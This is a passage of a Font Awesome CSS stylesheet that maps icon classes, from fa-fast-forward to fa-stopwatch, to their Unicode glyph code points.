.fa-fast-forward:before{content:"\f050";}
.fa-fax:before{content:"\f1ac";}
.fa-feather:before{content:"\f52d";}
.fa-feather-alt:before{content:"\f56b";}
.fa-fedex:before{content:"\f797";}
.fa-fedora:before{content:"\f798";}
.fa-female:before{content:"\f182";}
.fa-fighter-jet:before{content:"\f0fb";}
.fa-figma:before{content:"\f799";}
.fa-file:before{content:"\f15b";}
.fa-file-alt:before{content:"\f15c";}
.fa-file-archive:before{content:"\f1c6";}
.fa-file-audio:before{content:"\f1c7";}
.fa-file-code:before{content:"\f1c9";}
.fa-file-contract:before{content:"\f56c";}
.fa-file-csv:before{content:"\f6dd";}
.fa-file-download:before{content:"\f56d";}
.fa-file-excel:before{content:"\f1c3";}
.fa-file-export:before{content:"\f56e";}
.fa-file-image:before{content:"\f1c5";}
.fa-file-import:before{content:"\f56f";}
.fa-file-invoice:before{content:"\f570";}
.fa-file-invoice-dollar:before{content:"\f571";}
.fa-file-medical:before{content:"\f477";}
.fa-file-medical-alt:before{content:"\f478";}
.fa-file-pdf:before{content:"\f1c1";}
.fa-file-powerpoint:before{content:"\f1c4";}
.fa-file-prescription:before{content:"\f572";}
.fa-file-signature:before{content:"\f573";}
.fa-file-upload:before{content:"\f574";}
.fa-file-video:before{content:"\f1c8";}
.fa-file-word:before{content:"\f1c2";}
.fa-fill:before{content:"\f575";}
.fa-fill-drip:before{content:"\f576";}
.fa-film:before{content:"\f008";}
.fa-filter:before{content:"\f0b0";}
.fa-fingerprint:before{content:"\f577";}
.fa-fire:before{content:"\f06d";}
.fa-fire-alt:before{content:"\f7e4";}
.fa-fire-extinguisher:before{content:"\f134";}
.fa-firefox:before{content:"\f269";}
.fa-first-aid:before{content:"\f479";}
.fa-first-order:before{content:"\f2b0";}
.fa-first-order-alt:before{content:"\f50a";}
.fa-firstdraft:before{content:"\f3a1";}
.fa-fish:before{content:"\f578";}
.fa-fist-raised:before{content:"\f6de";}
.fa-flag:before{content:"\f024";}
.fa-flag-checkered:before{content:"\f11e";}
.fa-flag-usa:before{content:"\f74d";}
.fa-flask:before{content:"\f0c3";}
.fa-flickr:before{content:"\f16e";}
.fa-flipboard:before{content:"\f44d";}
.fa-flushed:before{content:"\f579";}
.fa-fly:before{content:"\f417";}
.fa-folder:before{content:"\f07b";}
.fa-folder-minus:before{content:"\f65d";}
.fa-folder-open:before{content:"\f07c";}
.fa-folder-plus:before{content:"\f65e";}
.fa-font:before{content:"\f031";}
.fa-font-awesome:before{content:"\f2b4";}
.fa-font-awesome-alt:before{content:"\f35c";}
.fa-font-awesome-flag:before{content:"\f425";}
.fa-font-awesome-logo-full:before{content:"\f4e6";}
.fa-fonticons:before{content:"\f280";}
.fa-fonticons-fi:before{content:"\f3a2";}
.fa-football-ball:before{content:"\f44e";}
.fa-fort-awesome:before{content:"\f286";}
.fa-fort-awesome-alt:before{content:"\f3a3";}
.fa-forumbee:before{content:"\f211";}
.fa-forward:before{content:"\f04e";}
.fa-foursquare:before{content:"\f180";}
.fa-free-code-camp:before{content:"\f2c5";}
.fa-freebsd:before{content:"\f3a4";}
.fa-frog:before{content:"\f52e";}
.fa-frown:before{content:"\f119";}
.fa-frown-open:before{content:"\f57a";}
.fa-fulcrum:before{content:"\f50b";}
.fa-funnel-dollar:before{content:"\f662";}
.fa-futbol:before{content:"\f1e3";}
.fa-galactic-republic:before{content:"\f50c";}
.fa-galactic-senate:before{content:"\f50d";}
.fa-gamepad:before{content:"\f11b";}
.fa-gas-pump:before{content:"\f52f";}
.fa-gavel:before{content:"\f0e3";}
.fa-gem:before{content:"\f3a5";}
.fa-genderless:before{content:"\f22d";}
.fa-get-pocket:before{content:"\f265";}
.fa-gg:before{content:"\f260";}
.fa-gg-circle:before{content:"\f261";}
.fa-ghost:before{content:"\f6e2";}
.fa-gift:before{content:"\f06b";}
.fa-gifts:before{content:"\f79c";}
.fa-git:before{content:"\f1d3";}
.fa-git-alt:before{content:"\f841";}
.fa-git-square:before{content:"\f1d2";}
.fa-github:before{content:"\f09b";}
.fa-github-alt:before{content:"\f113";}
.fa-github-square:before{content:"\f092";}
.fa-gitkraken:before{content:"\f3a6";}
.fa-gitlab:before{content:"\f296";}
.fa-gitter:before{content:"\f426";}
.fa-glass-cheers:before{content:"\f79f";}
.fa-glass-martini:before{content:"\f000";}
.fa-glass-martini-alt:before{content:"\f57b";}
.fa-glass-whiskey:before{content:"\f7a0";}
.fa-glasses:before{content:"\f530";}
.fa-glide:before{content:"\f2a5";}
.fa-glide-g:before{content:"\f2a6";}
.fa-globe:before{content:"\f0ac";}
.fa-globe-africa:before{content:"\f57c";}
.fa-globe-americas:before{content:"\f57d";}
.fa-globe-asia:before{content:"\f57e";}
.fa-globe-europe:before{content:"\f7a2";}
.fa-gofore:before{content:"\f3a7";}
.fa-golf-ball:before{content:"\f450";}
.fa-goodreads:before{content:"\f3a8";}
.fa-goodreads-g:before{content:"\f3a9";}
.fa-google:before{content:"\f1a0";}
.fa-google-drive:before{content:"\f3aa";}
.fa-google-play:before{content:"\f3ab";}
.fa-google-plus:before{content:"\f2b3";}
.fa-google-plus-g:before{content:"\f0d5";}
.fa-google-plus-square:before{content:"\f0d4";}
.fa-google-wallet:before{content:"\f1ee";}
.fa-gopuram:before{content:"\f664";}
.fa-graduation-cap:before{content:"\f19d";}
.fa-gratipay:before{content:"\f184";}
.fa-grav:before{content:"\f2d6";}
.fa-greater-than:before{content:"\f531";}
.fa-greater-than-equal:before{content:"\f532";}
.fa-grimace:before{content:"\f57f";}
.fa-grin:before{content:"\f580";}
.fa-grin-alt:before{content:"\f581";}
.fa-grin-beam:before{content:"\f582";}
.fa-grin-beam-sweat:before{content:"\f583";}
.fa-grin-hearts:before{content:"\f584";}
.fa-grin-squint:before{content:"\f585";}
.fa-grin-squint-tears:before{content:"\f586";}
.fa-grin-stars:before{content:"\f587";}
.fa-grin-tears:before{content:"\f588";}
.fa-grin-tongue:before{content:"\f589";}
.fa-grin-tongue-squint:before{content:"\f58a";}
.fa-grin-tongue-wink:before{content:"\f58b";}
.fa-grin-wink:before{content:"\f58c";}
.fa-grip-horizontal:before{content:"\f58d";}
.fa-grip-lines:before{content:"\f7a4";}
.fa-grip-lines-vertical:before{content:"\f7a5";}
.fa-grip-vertical:before{content:"\f58e";}
.fa-gripfire:before{content:"\f3ac";}
.fa-grunt:before{content:"\f3ad";}
.fa-guitar:before{content:"\f7a6";}
.fa-gulp:before{content:"\f3ae";}
.fa-h-square:before{content:"\f0fd";}
.fa-hacker-news:before{content:"\f1d4";}
.fa-hacker-news-square:before{content:"\f3af";}
.fa-hackerrank:before{content:"\f5f7";}
.fa-hamburger:before{content:"\f805";}
.fa-hammer:before{content:"\f6e3";}
.fa-hamsa:before{content:"\f665";}
.fa-hand-holding:before{content:"\f4bd";}
.fa-hand-holding-heart:before{content:"\f4be";}
.fa-hand-holding-usd:before{content:"\f4c0";}
.fa-hand-lizard:before{content:"\f258";}
.fa-hand-middle-finger:before{content:"\f806";}
.fa-hand-paper:before{content:"\f256";}
.fa-hand-peace:before{content:"\f25b";}
.fa-hand-point-down:before{content:"\f0a7";}
.fa-hand-point-left:before{content:"\f0a5";}
.fa-hand-point-right:before{content:"\f0a4";}
.fa-hand-point-up:before{content:"\f0a6";}
.fa-hand-pointer:before{content:"\f25a";}
.fa-hand-rock:before{content:"\f255";}
.fa-hand-scissors:before{content:"\f257";}
.fa-hand-spock:before{content:"\f259";}
.fa-hands:before{content:"\f4c2";}
.fa-hands-helping:before{content:"\f4c4";}
.fa-handshake:before{content:"\f2b5";}
.fa-hanukiah:before{content:"\f6e6";}
.fa-hard-hat:before{content:"\f807";}
.fa-hashtag:before{content:"\f292";}
.fa-hat-cowboy:before{content:"\f8c0";}
.fa-hat-cowboy-side:before{content:"\f8c1";}
.fa-hat-wizard:before{content:"\f6e8";}
.fa-haykal:before{content:"\f666";}
.fa-hdd:before{content:"\f0a0";}
.fa-heading:before{content:"\f1dc";}
.fa-headphones:before{content:"\f025";}
.fa-headphones-alt:before{content:"\f58f";}
.fa-headset:before{content:"\f590";}
.fa-heart:before{content:"\f004";}
.fa-heart-broken:before{content:"\f7a9";}
.fa-heartbeat:before{content:"\f21e";}
.fa-helicopter:before{content:"\f533";}
.fa-highlighter:before{content:"\f591";}
.fa-hiking:before{content:"\f6ec";}
.fa-hippo:before{content:"\f6ed";}
.fa-hips:before{content:"\f452";}
.fa-hire-a-helper:before{content:"\f3b0";}
.fa-history:before{content:"\f1da";}
.fa-hockey-puck:before{content:"\f453";}
.fa-holly-berry:before{content:"\f7aa";}
.fa-home:before{content:"\f015";}
.fa-hooli:before{content:"\f427";}
.fa-hornbill:before{content:"\f592";}
.fa-horse:before{content:"\f6f0";}
.fa-horse-head:before{content:"\f7ab";}
.fa-hospital:before{content:"\f0f8";}
.fa-hospital-alt:before{content:"\f47d";}
.fa-hospital-symbol:before{content:"\f47e";}
.fa-hot-tub:before{content:"\f593";}
.fa-hotdog:before{content:"\f80f";}
.fa-hotel:before{content:"\f594";}
.fa-hotjar:before{content:"\f3b1";}
.fa-hourglass:before{content:"\f254";}
.fa-hourglass-end:before{content:"\f253";}
.fa-hourglass-half:before{content:"\f252";}
.fa-hourglass-start:before{content:"\f251";}
.fa-house-damage:before{content:"\f6f1";}
.fa-houzz:before{content:"\f27c";}
.fa-hryvnia:before{content:"\f6f2";}
.fa-html5:before{content:"\f13b";}
.fa-hubspot:before{content:"\f3b2";}
.fa-i-cursor:before{content:"\f246";}
.fa-ice-cream:before{content:"\f810";}
.fa-icicles:before{content:"\f7ad";}
.fa-icons:before{content:"\f86d";}
.fa-id-badge:before{content:"\f2c1";}
.fa-id-card:before{content:"\f2c2";}
.fa-id-card-alt:before{content:"\f47f";}
.fa-igloo:before{content:"\f7ae";}
.fa-image:before{content:"\f03e";}
.fa-images:before{content:"\f302";}
.fa-imdb:before{content:"\f2d8";}
.fa-inbox:before{content:"\f01c";}
.fa-indent:before{content:"\f03c";}
.fa-industry:before{content:"\f275";}
.fa-infinity:before{content:"\f534";}
.fa-info:before{content:"\f129";}
.fa-info-circle:before{content:"\f05a";}
.fa-instagram:before{content:"\f16d";}
.fa-intercom:before{content:"\f7af";}
.fa-internet-explorer:before{content:"\f26b";}
.fa-invision:before{content:"\f7b0";}
.fa-ioxhost:before{content:"\f208";}
.fa-italic:before{content:"\f033";}
.fa-itch-io:before{content:"\f83a";}
.fa-itunes:before{content:"\f3b4";}
.fa-itunes-note:before{content:"\f3b5";}
.fa-java:before{content:"\f4e4";}
.fa-jedi:before{content:"\f669";}
.fa-jedi-order:before{content:"\f50e";}
.fa-jenkins:before{content:"\f3b6";}
.fa-jira:before{content:"\f7b1";}
.fa-joget:before{content:"\f3b7";}
.fa-joint:before{content:"\f595";}
.fa-joomla:before{content:"\f1aa";}
.fa-journal-whills:before{content:"\f66a";}
.fa-js:before{content:"\f3b8";}
.fa-js-square:before{content:"\f3b9";}
.fa-jsfiddle:before{content:"\f1cc";}
.fa-kaaba:before{content:"\f66b";}
.fa-kaggle:before{content:"\f5fa";}
.fa-key:before{content:"\f084";}
.fa-keybase:before{content:"\f4f5";}
.fa-keyboard:before{content:"\f11c";}
.fa-keycdn:before{content:"\f3ba";}
.fa-khanda:before{content:"\f66d";}
.fa-kickstarter:before{content:"\f3bb";}
.fa-kickstarter-k:before{content:"\f3bc";}
.fa-kiss:before{content:"\f596";}
.fa-kiss-beam:before{content:"\f597";}
.fa-kiss-wink-heart:before{content:"\f598";}
.fa-kiwi-bird:before{content:"\f535";}
.fa-korvue:before{content:"\f42f";}
.fa-landmark:before{content:"\f66f";}
.fa-language:before{content:"\f1ab";}
.fa-laptop:before{content:"\f109";}
.fa-laptop-code:before{content:"\f5fc";}
.fa-laptop-medical:before{content:"\f812";}
.fa-laravel:before{content:"\f3bd";}
.fa-lastfm:before{content:"\f202";}
.fa-lastfm-square:before{content:"\f203";}
.fa-laugh:before{content:"\f599";}
.fa-laugh-beam:before{content:"\f59a";}
.fa-laugh-squint:before{content:"\f59b";}
.fa-laugh-wink:before{content:"\f59c";}
.fa-layer-group:before{content:"\f5fd";}
.fa-leaf:before{content:"\f06c";}
.fa-leanpub:before{content:"\f212";}
.fa-lemon:before{content:"\f094";}
.fa-less:before{content:"\f41d";}
.fa-less-than:before{content:"\f536";}
.fa-less-than-equal:before{content:"\f537";}
.fa-level-down-alt:before{content:"\f3be";}
.fa-level-up-alt:before{content:"\f3bf";}
.fa-life-ring:before{content:"\f1cd";}
.fa-lightbulb:before{content:"\f0eb";}
.fa-line:before{content:"\f3c0";}
.fa-link:before{content:"\f0c1";}
.fa-linkedin:before{content:"\f08c";}
.fa-linkedin-in:before{content:"\f0e1";}
.fa-linode:before{content:"\f2b8";}
.fa-linux:before{content:"\f17c";}
.fa-lira-sign:before{content:"\f195";}
.fa-list:before{content:"\f03a";}
.fa-list-alt:before{content:"\f022";}
.fa-list-ol:before{content:"\f0cb";}
.fa-list-ul:before{content:"\f0ca";}
.fa-location-arrow:before{content:"\f124";}
.fa-lock:before{content:"\f023";}
.fa-lock-open:before{content:"\f3c1";}
.fa-long-arrow-alt-down:before{content:"\f309";}
.fa-long-arrow-alt-left:before{content:"\f30a";}
.fa-long-arrow-alt-right:before{content:"\f30b";}
.fa-long-arrow-alt-up:before{content:"\f30c";}
.fa-low-vision:before{content:"\f2a8";}
.fa-luggage-cart:before{content:"\f59d";}
.fa-lyft:before{content:"\f3c3";}
.fa-magento:before{content:"\f3c4";}
.fa-magic:before{content:"\f0d0";}
.fa-magnet:before{content:"\f076";}
.fa-mail-bulk:before{content:"\f674";}
.fa-mailchimp:before{content:"\f59e";}
.fa-male:before{content:"\f183";}
.fa-mandalorian:before{content:"\f50f";}
.fa-map:before{content:"\f279";}
.fa-map-marked:before{content:"\f59f";}
.fa-map-marked-alt:before{content:"\f5a0";}
.fa-map-marker:before{content:"\f041";}
.fa-map-marker-alt:before{content:"\f3c5";}
.fa-map-pin:before{content:"\f276";}
.fa-map-signs:before{content:"\f277";}
.fa-markdown:before{content:"\f60f";}
.fa-marker:before{content:"\f5a1";}
.fa-mars:before{content:"\f222";}
.fa-mars-double:before{content:"\f227";}
.fa-mars-stroke:before{content:"\f229";}
.fa-mars-stroke-h:before{content:"\f22b";}
.fa-mars-stroke-v:before{content:"\f22a";}
.fa-mask:before{content:"\f6fa";}
.fa-mastodon:before{content:"\f4f6";}
.fa-maxcdn:before{content:"\f136";}
.fa-mdb:before{content:"\f8ca";}
.fa-medal:before{content:"\f5a2";}
.fa-medapps:before{content:"\f3c6";}
.fa-medium:before{content:"\f23a";}
.fa-medium-m:before{content:"\f3c7";}
.fa-medkit:before{content:"\f0fa";}
.fa-medrt:before{content:"\f3c8";}
.fa-meetup:before{content:"\f2e0";}
.fa-megaport:before{content:"\f5a3";}
.fa-meh:before{content:"\f11a";}
.fa-meh-blank:before{content:"\f5a4";}
.fa-meh-rolling-eyes:before{content:"\f5a5";}
.fa-memory:before{content:"\f538";}
.fa-mendeley:before{content:"\f7b3";}
.fa-menorah:before{content:"\f676";}
.fa-mercury:before{content:"\f223";}
.fa-meteor:before{content:"\f753";}
.fa-microchip:before{content:"\f2db";}
.fa-microphone:before{content:"\f130";}
.fa-microphone-alt:before{content:"\f3c9";}
.fa-microphone-alt-slash:before{content:"\f539";}
.fa-microphone-slash:before{content:"\f131";}
.fa-microscope:before{content:"\f610";}
.fa-microsoft:before{content:"\f3ca";}
.fa-minus:before{content:"\f068";}
.fa-minus-circle:before{content:"\f056";}
.fa-minus-square:before{content:"\f146";}
.fa-mitten:before{content:"\f7b5";}
.fa-mix:before{content:"\f3cb";}
.fa-mixcloud:before{content:"\f289";}
.fa-mizuni:before{content:"\f3cc";}
.fa-mobile:before{content:"\f10b";}
.fa-mobile-alt:before{content:"\f3cd";}
.fa-modx:before{content:"\f285";}
.fa-monero:before{content:"\f3d0";}
.fa-money-bill:before{content:"\f0d6";}
.fa-money-bill-alt:before{content:"\f3d1";}
.fa-money-bill-wave:before{content:"\f53a";}
.fa-money-bill-wave-alt:before{content:"\f53b";}
.fa-money-check:before{content:"\f53c";}
.fa-money-check-alt:before{content:"\f53d";}
.fa-monument:before{content:"\f5a6";}
.fa-moon:before{content:"\f186";}
.fa-mortar-pestle:before{content:"\f5a7";}
.fa-mosque:before{content:"\f678";}
.fa-motorcycle:before{content:"\f21c";}
.fa-mountain:before{content:"\f6fc";}
.fa-mouse:before{content:"\f8cc";}
.fa-mouse-pointer:before{content:"\f245";}
.fa-mug-hot:before{content:"\f7b6";}
.fa-music:before{content:"\f001";}
.fa-napster:before{content:"\f3d2";}
.fa-neos:before{content:"\f612";}
.fa-network-wired:before{content:"\f6ff";}
.fa-neuter:before{content:"\f22c";}
.fa-newspaper:before{content:"\f1ea";}
.fa-nimblr:before{content:"\f5a8";}
.fa-node:before{content:"\f419";}
.fa-node-js:before{content:"\f3d3";}
.fa-not-equal:before{content:"\f53e";}
.fa-notes-medical:before{content:"\f481";}
.fa-npm:before{content:"\f3d4";}
.fa-ns8:before{content:"\f3d5";}
.fa-nutritionix:before{content:"\f3d6";}
.fa-object-group:before{content:"\f247";}
.fa-object-ungroup:before{content:"\f248";}
.fa-odnoklassniki:before{content:"\f263";}
.fa-odnoklassniki-square:before{content:"\f264";}
.fa-oil-can:before{content:"\f613";}
.fa-old-republic:before{content:"\f510";}
.fa-om:before{content:"\f679";}
.fa-opencart:before{content:"\f23d";}
.fa-openid:before{content:"\f19b";}
.fa-opera:before{content:"\f26a";}
.fa-optin-monster:before{content:"\f23c";}
.fa-orcid:before{content:"\f8d2";}
.fa-osi:before{content:"\f41a";}
.fa-otter:before{content:"\f700";}
.fa-outdent:before{content:"\f03b";}
.fa-page4:before{content:"\f3d7";}
.fa-pagelines:before{content:"\f18c";}
.fa-pager:before{content:"\f815";}
.fa-paint-brush:before{content:"\f1fc";}
.fa-paint-roller:before{content:"\f5aa";}
.fa-palette:before{content:"\f53f";}
.fa-palfed:before{content:"\f3d8";}
.fa-pallet:before{content:"\f482";}
.fa-paper-plane:before{content:"\f1d8";}
.fa-paperclip:before{content:"\f0c6";}
.fa-parachute-box:before{content:"\f4cd";}
.fa-paragraph:before{content:"\f1dd";}
.fa-parking:before{content:"\f540";}
.fa-passport:before{content:"\f5ab";}
.fa-pastafarianism:before{content:"\f67b";}
.fa-paste:before{content:"\f0ea";}
.fa-patreon:before{content:"\f3d9";}
.fa-pause:before{content:"\f04c";}
.fa-pause-circle:before{content:"\f28b";}
.fa-paw:before{content:"\f1b0";}
.fa-paypal:before{content:"\f1ed";}
.fa-peace:before{content:"\f67c";}
.fa-pen:before{content:"\f304";}
.fa-pen-alt:before{content:"\f305";}
.fa-pen-fancy:before{content:"\f5ac";}
.fa-pen-nib:before{content:"\f5ad";}
.fa-pen-square:before{content:"\f14b";}
.fa-pencil-alt:before{content:"\f303";}
.fa-pencil-ruler:before{content:"\f5ae";}
.fa-penny-arcade:before{content:"\f704";}
.fa-people-carry:before{content:"\f4ce";}
.fa-pepper-hot:before{content:"\f816";}
.fa-percent:before{content:"\f295";}
.fa-percentage:before{content:"\f541";}
.fa-periscope:before{content:"\f3da";}
.fa-person-booth:before{content:"\f756";}
.fa-phabricator:before{content:"\f3db";}
.fa-phoenix-framework:before{content:"\f3dc";}
.fa-phoenix-squadron:before{content:"\f511";}
.fa-phone:before{content:"\f095";}
.fa-phone-alt:before{content:"\f879";}
.fa-phone-slash:before{content:"\f3dd";}
.fa-phone-square:before{content:"\f098";}
.fa-phone-square-alt:before{content:"\f87b";}
.fa-phone-volume:before{content:"\f2a0";}
.fa-photo-video:before{content:"\f87c";}
.fa-php:before{content:"\f457";}
.fa-pied-piper:before{content:"\f2ae";}
.fa-pied-piper-alt:before{content:"\f1a8";}
.fa-pied-piper-hat:before{content:"\f4e5";}
.fa-pied-piper-pp:before{content:"\f1a7";}
.fa-piggy-bank:before{content:"\f4d3";}
.fa-pills:before{content:"\f484";}
.fa-pinterest:before{content:"\f0d2";}
.fa-pinterest-p:before{content:"\f231";}
.fa-pinterest-square:before{content:"\f0d3";}
.fa-pizza-slice:before{content:"\f818";}
.fa-place-of-worship:before{content:"\f67f";}
.fa-plane:before{content:"\f072";}
.fa-plane-arrival:before{content:"\f5af";}
.fa-plane-departure:before{content:"\f5b0";}
.fa-play:before{content:"\f04b";}
.fa-play-circle:before{content:"\f144";}
.fa-playstation:before{content:"\f3df";}
.fa-plug:before{content:"\f1e6";}
.fa-plus:before{content:"\f067";}
.fa-plus-circle:before{content:"\f055";}
.fa-plus-square:before{content:"\f0fe";}
.fa-podcast:before{content:"\f2ce";}
.fa-poll:before{content:"\f681";}
.fa-poll-h:before{content:"\f682";}
.fa-poo:before{content:"\f2fe";}
.fa-poo-storm:before{content:"\f75a";}
.fa-poop:before{content:"\f619";}
.fa-portrait:before{content:"\f3e0";}
.fa-pound-sign:before{content:"\f154";}
.fa-power-off:before{content:"\f011";}
.fa-pray:before{content:"\f683";}
.fa-praying-hands:before{content:"\f684";}
.fa-prescription:before{content:"\f5b1";}
.fa-prescription-bottle:before{content:"\f485";}
.fa-prescription-bottle-alt:before{content:"\f486";}
.fa-print:before{content:"\f02f";}
.fa-procedures:before{content:"\f487";}
.fa-product-hunt:before{content:"\f288";}
.fa-project-diagram:before{content:"\f542";}
.fa-pushed:before{content:"\f3e1";}
.fa-puzzle-piece:before{content:"\f12e";}
.fa-python:before{content:"\f3e2";}
.fa-qq:before{content:"\f1d6";}
.fa-qrcode:before{content:"\f029";}
.fa-question:before{content:"\f128";}
.fa-question-circle:before{content:"\f059";}
.fa-quidditch:before{content:"\f458";}
.fa-quinscape:before{content:"\f459";}
.fa-quora:before{content:"\f2c4";}
.fa-quote-left:before{content:"\f10d";}
.fa-quote-right:before{content:"\f10e";}
.fa-quran:before{content:"\f687";}
.fa-r-project:before{content:"\f4f7";}
.fa-radiation:before{content:"\f7b9";}
.fa-radiation-alt:before{content:"\f7ba";}
.fa-rainbow:before{content:"\f75b";}
.fa-random:before{content:"\f074";}
.fa-raspberry-pi:before{content:"\f7bb";}
.fa-ravelry:before{content:"\f2d9";}
.fa-react:before{content:"\f41b";}
.fa-reacteurope:before{content:"\f75d";}
.fa-readme:before{content:"\f4d5";}
.fa-rebel:before{content:"\f1d0";}
.fa-receipt:before{content:"\f543";}
.fa-record-vinyl:before{content:"\f8d9";}
.fa-recycle:before{content:"\f1b8";}
.fa-red-river:before{content:"\f3e3";}
.fa-reddit:before{content:"\f1a1";}
.fa-reddit-alien:before{content:"\f281";}
.fa-reddit-square:before{content:"\f1a2";}
.fa-redhat:before{content:"\f7bc";}
.fa-redo:before{content:"\f01e";}
.fa-redo-alt:before{content:"\f2f9";}
.fa-registered:before{content:"\f25d";}
.fa-remove-format:before{content:"\f87d";}
.fa-renren:before{content:"\f18b";}
.fa-reply:before{content:"\f3e5";}
.fa-reply-all:before{content:"\f122";}
.fa-replyd:before{content:"\f3e6";}
.fa-republican:before{content:"\f75e";}
.fa-researchgate:before{content:"\f4f8";}
.fa-resolving:before{content:"\f3e7";}
.fa-restroom:before{content:"\f7bd";}
.fa-retweet:before{content:"\f079";}
.fa-rev:before{content:"\f5b2";}
.fa-ribbon:before{content:"\f4d6";}
.fa-ring:before{content:"\f70b";}
.fa-road:before{content:"\f018";}
.fa-robot:before{content:"\f544";}
.fa-rocket:before{content:"\f135";}
.fa-rocketchat:before{content:"\f3e8";}
.fa-rockrms:before{content:"\f3e9";}
.fa-route:before{content:"\f4d7";}
.fa-rss:before{content:"\f09e";}
.fa-rss-square:before{content:"\f143";}
.fa-ruble-sign:before{content:"\f158";}
.fa-ruler:before{content:"\f545";}
.fa-ruler-combined:before{content:"\f546";}
.fa-ruler-horizontal:before{content:"\f547";}
.fa-ruler-vertical:before{content:"\f548";}
.fa-running:before{content:"\f70c";}
.fa-rupee-sign:before{content:"\f156";}
.fa-sad-cry:before{content:"\f5b3";}
.fa-sad-tear:before{content:"\f5b4";}
.fa-safari:before{content:"\f267";}
.fa-salesforce:before{content:"\f83b";}
.fa-sass:before{content:"\f41e";}
.fa-satellite:before{content:"\f7bf";}
.fa-satellite-dish:before{content:"\f7c0";}
.fa-save:before{content:"\f0c7";}
.fa-schlix:before{content:"\f3ea";}
.fa-school:before{content:"\f549";}
.fa-screwdriver:before{content:"\f54a";}
.fa-scribd:before{content:"\f28a";}
.fa-scroll:before{content:"\f70e";}
.fa-sd-card:before{content:"\f7c2";}
.fa-search:before{content:"\f002";}
.fa-search-dollar:before{content:"\f688";}
.fa-search-location:before{content:"\f689";}
.fa-search-minus:before{content:"\f010";}
.fa-search-plus:before{content:"\f00e";}
.fa-searchengin:before{content:"\f3eb";}
.fa-seedling:before{content:"\f4d8";}
.fa-sellcast:before{content:"\f2da";}
.fa-sellsy:before{content:"\f213";}
.fa-server:before{content:"\f233";}
.fa-servicestack:before{content:"\f3ec";}
.fa-shapes:before{content:"\f61f";}
.fa-share:before{content:"\f064";}
.fa-share-alt:before{content:"\f1e0";}
.fa-share-alt-square:before{content:"\f1e1";}
.fa-share-square:before{content:"\f14d";}
.fa-shekel-sign:before{content:"\f20b";}
.fa-shield-alt:before{content:"\f3ed";}
.fa-ship:before{content:"\f21a";}
.fa-shipping-fast:before{content:"\f48b";}
.fa-shirtsinbulk:before{content:"\f214";}
.fa-shoe-prints:before{content:"\f54b";}
.fa-shopping-bag:before{content:"\f290";}
.fa-shopping-basket:before{content:"\f291";}
.fa-shopping-cart:before{content:"\f07a";}
.fa-shopware:before{content:"\f5b5";}
.fa-shower:before{content:"\f2cc";}
.fa-shuttle-van:before{content:"\f5b6";}
.fa-sign:before{content:"\f4d9";}
.fa-sign-in-alt:before{content:"\f2f6";}
.fa-sign-language:before{content:"\f2a7";}
.fa-sign-out-alt:before{content:"\f2f5";}
.fa-signal:before{content:"\f012";}
.fa-signature:before{content:"\f5b7";}
.fa-sim-card:before{content:"\f7c4";}
.fa-simplybuilt:before{content:"\f215";}
.fa-sistrix:before{content:"\f3ee";}
.fa-sitemap:before{content:"\f0e8";}
.fa-sith:before{content:"\f512";}
.fa-skating:before{content:"\f7c5";}
.fa-sketch:before{content:"\f7c6";}
.fa-skiing:before{content:"\f7c9";}
.fa-skiing-nordic:before{content:"\f7ca";}
.fa-skull:before{content:"\f54c";}
.fa-skull-crossbones:before{content:"\f714";}
.fa-skyatlas:before{content:"\f216";}
.fa-skype:before{content:"\f17e";}
.fa-slack:before{content:"\f198";}
.fa-slack-hash:before{content:"\f3ef";}
.fa-slash:before{content:"\f715";}
.fa-sleigh:before{content:"\f7cc";}
.fa-sliders-h:before{content:"\f1de";}
.fa-slideshare:before{content:"\f1e7";}
.fa-smile:before{content:"\f118";}
.fa-smile-beam:before{content:"\f5b8";}
.fa-smile-wink:before{content:"\f4da";}
.fa-smog:before{content:"\f75f";}
.fa-smoking:before{content:"\f48d";}
.fa-smoking-ban:before{content:"\f54d";}
.fa-sms:before{content:"\f7cd";}
.fa-snapchat:before{content:"\f2ab";}
.fa-snapchat-ghost:before{content:"\f2ac";}
.fa-snapchat-square:before{content:"\f2ad";}
.fa-snowboarding:before{content:"\f7ce";}
.fa-snowflake:before{content:"\f2dc";}
.fa-snowman:before{content:"\f7d0";}
.fa-snowplow:before{content:"\f7d2";}
.fa-socks:before{content:"\f696";}
.fa-solar-panel:before{content:"\f5ba";}
.fa-sort:before{content:"\f0dc";}
.fa-sort-alpha-down:before{content:"\f15d";}
.fa-sort-alpha-down-alt:before{content:"\f881";}
.fa-sort-alpha-up:before{content:"\f15e";}
.fa-sort-alpha-up-alt:before{content:"\f882";}
.fa-sort-amount-down:before{content:"\f160";}
.fa-sort-amount-down-alt:before{content:"\f884";}
.fa-sort-amount-up:before{content:"\f161";}
.fa-sort-amount-up-alt:before{content:"\f885";}
.fa-sort-down:before{content:"\f0dd";}
.fa-sort-numeric-down:before{content:"\f162";}
.fa-sort-numeric-down-alt:before{content:"\f886";}
.fa-sort-numeric-up:before{content:"\f163";}
.fa-sort-numeric-up-alt:before{content:"\f887";}
.fa-sort-up:before{content:"\f0de";}
.fa-soundcloud:before{content:"\f1be";}
.fa-sourcetree:before{content:"\f7d3";}
.fa-spa:before{content:"\f5bb";}
.fa-space-shuttle:before{content:"\f197";}
.fa-speakap:before{content:"\f3f3";}
.fa-speaker-deck:before{content:"\f83c";}
.fa-spell-check:before{content:"\f891";}
.fa-spider:before{content:"\f717";}
.fa-spinner:before{content:"\f110";}
.fa-splotch:before{content:"\f5bc";}
.fa-spotify:before{content:"\f1bc";}
.fa-spray-can:before{content:"\f5bd";}
.fa-square:before{content:"\f0c8";}
.fa-square-full:before{content:"\f45c";}
.fa-square-root-alt:before{content:"\f698";}
.fa-squarespace:before{content:"\f5be";}
.fa-stack-exchange:before{content:"\f18d";}
.fa-stack-overflow:before{content:"\f16c";}
.fa-stackpath:before{content:"\f842";}
.fa-stamp:before{content:"\f5bf";}
.fa-star:before{content:"\f005";}
.fa-star-and-crescent:before{content:"\f699";}
.fa-star-half:before{content:"\f089";}
.fa-star-half-alt:before{content:"\f5c0";}
.fa-star-of-david:before{content:"\f69a";}
.fa-star-of-life:before{content:"\f621";}
.fa-staylinked:before{content:"\f3f5";}
.fa-steam:before{content:"\f1b6";}
.fa-steam-square:before{content:"\f1b7";}
.fa-steam-symbol:before{content:"\f3f6";}
.fa-step-backward:before{content:"\f048";}
.fa-step-forward:before{content:"\f051";}
.fa-stethoscope:before{content:"\f0f1";}
.fa-sticker-mule:before{content:"\f3f7";}
.fa-sticky-note:before{content:"\f249";}
.fa-stop:before{content:"\f04d";}
.fa-stop-circle:before{content:"\f28d";}
.fa-stopwatch:before{content:"\f2f2";}
